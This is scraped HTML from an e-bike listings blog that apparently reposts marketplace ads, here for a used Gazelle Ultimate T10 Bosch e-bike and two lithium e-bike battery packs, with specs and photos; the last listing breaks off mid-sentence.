			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/bafang/" rel="category tag">bafang</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/250w/" rel="tag">250w</a>, <a href="https://myelectricbikemotor.com/tag/bafang/" rel="tag">bafang</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bbs01b/" rel="tag">bbs01b</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://myelectricbikemotor.com/tag/drive/" rel="tag">drive</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2288" class="post-2288 post type-post status-publish format-standard has-post-thumbnail hentry category-gazelle tag-65nm tag-bike tag-bosch tag-dutch tag-electric tag-gazelle tag-hybrid tag-motor tag-performance tag-ultimate" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/gazelle-ultimate-t10-hybrid-dutch-electric-bike-bosch-performance-65nm-motor/" rel="bookmark">Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/gazelle-ultimate-t10-hybrid-dutch-electric-bike-bosch-performance-65nm-motor/" title="4:50 pm" rel="bookmark"><time class="entry-date published" datetime="2020-12-28T16:50:42+00:00" itemprop="datePublished">December 28, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/gazelle-ultimate-t10-hybrid-dutch-electric-bike-bosch-performance-65nm-motor/" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"><img width="80" height="60" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_01_gn.jpg" class="attachment-full wp-post-image" alt="Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_01_gn" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_01_ifi.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>
<br/>    <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_02_km.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/><br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_03_nxz.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>
 	<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_04_dtjj.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/> <br/>	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_05_qdsn.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/><br/> 
 
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_06_mnuv.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>

<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_07_fab.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>	<br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_08_rv.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>  	<br/>	
 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_09_nb.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>	<br/>

  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_10_pfak.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/> 
  	<br/> 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Gazelle_Ultimate_T10_Hybrid_Dutch_Electric_Bike_Bosch_Performance_65nm_Motor_11_epu.jpg" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>	
  <br/> 		
 

	<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>	<br/>
FOR SALE IS ONE OF THE BEST DUTCH HYBRID ELECTRIC BIKE. MOST OF YOU KNOW THEM FOR SURE, THEY MAKING BIKES FOR OVER 125 YEARS. ITS ROYAL GAZELLE ULTIMATE T10 HMB TOP SPEC TREKKING MODEL IN GAZELLE FAMILY. SUPER SMOOTH AND POWERFULL BOSCH PERFORMANCE 65NM MOTOR AND PLATINIUM FULLY INTEGRATED BOSCH POWERTUBE 500WH BATTERY. SIZE 53cm, MORE SIZES AND COLOURS AVAILABLE. BIKE IS PERFECT LIKE NEW CONDITION. LOOKS ABSOLUTELY STUNNING AND RIDE LIKE NEW. TYRES ARE SCHWALBE E-BIKE SPECIFIC WITH PUNCTURE PROOF TECHNOLOGY. BIKE HAVE BUILD-IN FRONT SUSPENSION FORKS AND SEAT POST FOR EXTRA COMFORT. ALL FULLY WORKING LIKE NEW AS IT SHOULD. EVERYTHING IS SET, CHECKED AND LUBRICATE. COMES WITH KEYS, CHARGER, PEDALS ETC. PLEASE CHECK ALL PHOTOS AND FULL SPECS. COLLECTION FROM BIRMINGHAM B33. CASH ON COLLECTION WELCOME. Gazelle Description and Specs. Gazelle Ultimate T10 HMB Powertube Step Through. The Gazelle ULTIMATE T10 HMB is the top of the range trekking e-bike, refined down to the last detail. The first-class groupset including Shimano XT, Bosch Performance line and ergonomically-shaped handlebar grips enable sporty performance to be achieved. The Ultimate T10 HMB is delightfully stable on the road thanks to the battery and motor integration plus the rigidity of the frame. Powerful assistance thanks to a Bosch Performance Line motor with 65 Nm of torque (20 mph) and 500 Wh integrated battery. High comfort level on poor road surfaces thanks to use of outstanding integrated 30mm suspension front fork. Active posture combined with powerful performance mean that no trip is too far. Design, integration and comfort: the Ultimate T10 HMB has it all. The Gazelle ULTIMATE T10 HMB Installed with Bosch Performance Line, The sporty Performance Line is the perfect choice for ambitious eBikers. The finely balanced, high-performance system with a maximum torque of 65 Nm transforms eBikers into explorers and adventurers and provides the required power at any moment. The Gazelle ULTIMATE T10 HMB is equipped with Shimano BR-MT420, It features consistent braking performance and reliable stopping power in all conditions. The 4-piston caliper instills greater downhill confidence and control. The Gazelle ULTIMATE T10 HMB comes with Bosch on-board computer for everyone wishing to have a neat look on the handlebar, be it for use in the city or the countryside. You get all important information conveniently at the touch of a button during the ride, with both hands remaining on the handlebar. Five different riding modes give you the correct support in every situation. Frame &#8211; Stable aluminium frame with 70,5° headset angle and 71,5° saddle tube angle for sporty cycling characteristics. Battery, motor and cables harmoniously integrated into the frame. High-quality finish with attention to detail. Fork &#8211; aluminium, springing in headset, lightweight. Shifters &#8211; Shimano XT 10. Chainset &#8211; Miranda Delta. Chain &#8211; extra strong, special for e-bike. Pedals &#8211; Not Included. Rims &#8211; Ryde Dutch19, 28. Front Hub &#8211; Shimano Deore. Front Tyre &#8211; Schwalbe Energizer Plus, 47-622. Rear Tyre &#8211; Schwalbe Energizer Plus, 47-622. Front Brake &#8211; disc brake with hydraulic control; Shimano BR-MT420. Rear Brake &#8211; disc brake with hydraulic control; Shimano BR-MT420. Handlebars &#8211; aluminium, slightly curved model. Grips &#8211; Ergon GP1-L, ergonomic. Stem &#8211; With toolbox, steplessly adjustable. Saddle &#8211; Selle Royal Essenza. Lights &#8211; front: Axa Blue Line 50, LED headlamp, 50 lux, on/off switching via display; back: Herrmans H-Cargo, LED battery supply, on/off switching via display. The item &#8220;GAZELLE ULTIMATE T10 HYBRID DUTCH ELECTRIC BIKE, BOSCH PERFORMANCE 65NM MOTOR&#8221; is in sale since Monday, November 23, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;anitkaf&#8221; and is located in Birmingham. This item can&#8217;t be shipped, the buyer must pick up the item.
<ul>
<li>Brand: Gazelle</li>
<li>Colour: White</li>
<li>Wheel Size: 28 in, 700C</li>
<li>Motor Type: Bosch Performance Mid-Drive Motor</li>
<li>Model: Ultimate T10</li>
<li>Handlebar Type: Cruiser Bar</li>
<li>Gear Change Mechanism: Derailleur Gears</li>
<li>Frame Size: 53cm</li>
<li>Number of Speeds: 10 Speed</li>
<li>Suspension Type: Front</li>
<li>Shifter Style: Thumb Shifter</li>
<li>Bike Type: E-Trekking Bike, E-City Bike</li>
<li>Brake Type: Disc Brake &#8211; Hydraulic</li>
<li>Department: Unisex Adult</li>
 </ul>
		<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor" alt="Gazelle Ultimate T10 Hybrid Dutch Electric Bike, Bosch Performance 65nm Motor"/>  
<br/>   							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/gazelle/" rel="category tag">gazelle</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/65nm/" rel="tag">65nm</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/bosch/" rel="tag">bosch</a>, <a href="https://myelectricbikemotor.com/tag/dutch/" rel="tag">dutch</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/gazelle/" rel="tag">gazelle</a>, <a href="https://myelectricbikemotor.com/tag/hybrid/" rel="tag">hybrid</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/performance/" rel="tag">performance</a>, <a href="https://myelectricbikemotor.com/tag/ultimate/" rel="tag">ultimate</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2286" class="post-2286 post type-post status-publish format-standard has-post-thumbnail hentry category-10ah tag-10ah tag-350500w tag-battery tag-bicycle tag-bike tag-e-bike tag-electric tag-hailong tag-motor tag-pack" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/48v-10ah-hailong-battery-pack-for-e-bike-electric-bicycle-350500w-bike-motor-uk/" rel="bookmark">48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/48v-10ah-hailong-battery-pack-for-e-bike-electric-bicycle-350500w-bike-motor-uk/" title="4:45 am" rel="bookmark"><time class="entry-date published" datetime="2020-12-28T04:45:02+00:00" itemprop="datePublished">December 28, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/48v-10ah-hailong-battery-pack-for-e-bike-electric-bicycle-350500w-bike-motor-uk/" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_01_du.jpg" class="attachment-full wp-post-image" alt="48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_01_du" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
					<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_01_visx.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/><br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_02_xqsa.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/>
 	 	<br/> 
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_03_bwkk.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/>  <br/>

 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_04_aq.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/> 
<br/>
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_05_us.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/> 
	<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_06_up.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/>
    <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_07_hw.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/>	  
<br/>	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_08_gaq.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/> <br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_09_ym.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/> 	
<br/> 
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_10Ah_HaiLong_Battery_Pack_For_E_Bike_Electric_Bicycle_350_500W_Bike_Motor_UK_10_akm.jpg" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/>	 <br/>  
<br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/>
<br/> Charging interface type: For DC head charger. Rated Voltage / capacity: 48V / 10Ah. W: 3.50KG/3.70KG. Battery Sizemm : 367.411190.3. Batteries combinations: 13-S, 4-P. Component: Li(NiCoMn)O2. Discharge cycle life: 800 times80%. Max voltage:54.6V. Certification: CE, RoHS, MSDS. PCB board Protectio: Yes. BMS board Protection: Yes. 1 x Lithium Battery with ABS case(Base discharge). 1 x DC Head with 3 pins Charger (54.6V 2.0A). The item &#8220;48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK&#8221; is in sale since Sunday, October 11, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Bike Components &#038; Parts\Electric Bike Components&#8221;. The seller is &#8220;hfmarketltk1&#8243; and is located in Staffordshire. This item can be shipped to United Kingdom.
  <ul>  
<li>Brand: HF</li>
<li>Part Type: Lithium-ion battery</li>
<li>Voltage: Rated Voltage 48V</li>
<li>Compatible Bike Type: Electric Bike</li>
<li>Battery Type: Lithium-ion</li>
<li>MPN: AD-HL48UK</li>
<li>Country/Region of Manufacture: China</li>
<li>Model: 48V 10Ah</li>
<li>Chemical Composition: Lithium-ion</li>
<li>Power: 350W</li>
<li>Battery Size: 367.4*111*90.3mm</li>
<li>Color: Black</li>
<li>Warranty: 2 Years</li>
<li>Parts included: 1 x Lithium Battery</li>
<li>Battery Sizemm): 367.4*111*90.3</li>
<li>Case Material: ABS</li>
<li>Batteries combinations: 13-S,4-P</li>
<li>Battery N.W/G.W: 3.50KG/3.70KG</li>
<li>Component: Li(NiCoMn)O2</li>
<li>Cell quality: 2500mAh</li>
<li>Certification: CE,RoHS,MSDS</li>
<li>Electric Bike Part Type: Battery</li>
<li>Charging interface type: For DC head charger</li>
</ul>
 

<br/>  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK" alt="48V 10Ah HaiLong Battery Pack For E-Bike Electric Bicycle 350/500W Bike Motor UK"/>	 
<br/>							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/10ah/" rel="category tag">10ah</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/10ah/" rel="tag">10ah</a>, <a href="https://myelectricbikemotor.com/tag/350500w/" rel="tag">350500w</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/e-bike/" rel="tag">e-bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/hailong/" rel="tag">hailong</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/pack/" rel="tag">pack</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2284" class="post-2284 post type-post status-publish format-standard has-post-thumbnail hentry category-13ah tag-13ah tag-500w tag-battery tag-bicycle tag-bike tag-cells tag-electric tag-motor tag-power" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/36v-13ah-500w-battery-li-ion-18650-cells-power-for-electric-bicycle-bike-motor/" rel="bookmark">36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/36v-13ah-500w-battery-li-ion-18650-cells-power-for-electric-bicycle-bike-motor/" title="4:42 pm" rel="bookmark"><time class="entry-date published" datetime="2020-12-27T16:42:23+00:00" itemprop="datePublished">December 27, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/36v-13ah-500w-battery-li-ion-18650-cells-power-for-electric-bicycle-bike-motor/" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_01_rzj.jpg" class="attachment-full wp-post-image" alt="36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_01_rzj" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_01_azcf.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/> 
	<br/> 	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_02_gohl.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/>  <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_03_niaa.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/>   <br/>	 	
	 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_04_vrq.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/>
	
	<br/>     <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_05_wmz.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/> 	 			
<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_06_yqw.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/>	
	<br/>  		

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_07_dd.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/> 	   <br/>	
 
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_13AH_500W_Battery_Li_ion_18650_Cells_Power_For_Electric_Bicycle_Bike_Motor_08_pa.jpg" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/>
  <br/>
 <br/>
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/><br/>On/Off Switch can control battery discharge 2. Waterproof and Solid Aluminium alloy Case 3. Lighted battery LED power Indicator 4. Beautiful Cadillac LED taillight design 5. Lock with Keys securely locks the mount on bike rack 6. Battery with controller box space Specifications: Battery Model: 36V, 13Ah(10S5P). Nominal Capacity (AH): 13AH. Nominal Voltage (V): 36V. Cell Specification: G26 2600mAh 8A 3C18650Cell Model: R006 Rear Rack Carrier Li-ion E-bike Battery Battery Size: 435mm155mm50mm Way of charge: CC/CV. Standard charge Current: 2A. Maximum continuous charge current: 3A. Charge Cut-off Voltage: 42V. Charge Temperature Range: 0 &#8211; 45°C. Max Continuous Discharge Current: 20A Peak Discharge Current: 60A. Discharge Cut-off Voltage: 28V Charger input: AC 100-240V. You may also like. 36V 13AH 500W Battery Lithium 18650 Cells Power For Electric Bicycle Bike Motor. 36V 13AH 500W Battery. On/Off Switch can control battery discharge. Waterproof and Solid Aluminium alloy Case. Lighted battery LED power Indicator. Beautiful Cadillac LED taillight design. Lock with Keys securely locks the mount on bike rack. Battery with controller box space. Battery Model: 36V, 13Ah(10S5P). Cell Specification: G26 2600mAh 8A 3C18650Cell. Lifecycle: More than 800 cycles. Model: R006 Rear Rack Carrier Li-ion E-bike Battery. Battery Weight: 4.0kgs. Way of charge: CC/CV. Max Continuous Discharge Current: 20A. Peak Discharge Current: 60A. Discharge Cut-off Voltage: 28V. Discharge Temperature Range: -20 &#8211; 60°C. Charger input: AC 100-240V. 1 x Lithium Battery Built-in G26 2600mAH cells and 20A BMS (Rear Rack not included). The package is not included the charger. If you need the battery come with charger, clik into below. Avoid charging under the sun exposure. Please fullfill the e. Lectricity first before using. When the battery is not in use, it should be fully charged and stored in a dry and cool place. There is a switch to prevent heavy pressure and child contact, and a full charge every 2 months. Customer satisfactory is most important to us. Please give us at least 24 hours to reply! Our office hour:-9:00a. 6:00 p. (GMT+8) of Monday to Friday. The item &#8220;36V 13AH 500W Battery Li ion 18650 Cells Power For Electric 